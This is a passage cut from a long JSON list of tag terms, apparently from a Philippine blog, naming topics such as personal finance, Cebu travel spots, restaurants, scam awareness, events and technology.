Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city 